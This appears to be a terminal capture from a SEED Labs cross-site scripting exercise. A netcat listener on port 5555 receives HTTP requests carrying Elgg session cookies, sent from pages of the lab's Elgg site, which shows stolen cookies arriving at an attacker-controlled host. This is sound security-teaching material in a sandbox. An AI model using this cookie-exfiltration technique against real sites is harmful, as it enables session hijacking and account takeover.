 [01/14/22]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=Elgg%3D4r7if8cdglc9djpu4cu7brn2f8 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gec
ko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
[01/14/22]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=Elgg%3D6bfibpjo7hb7n0d0grunbvpn5o HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gec
ko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members
[01/14/22]seed@VM:~/.../Labsetup$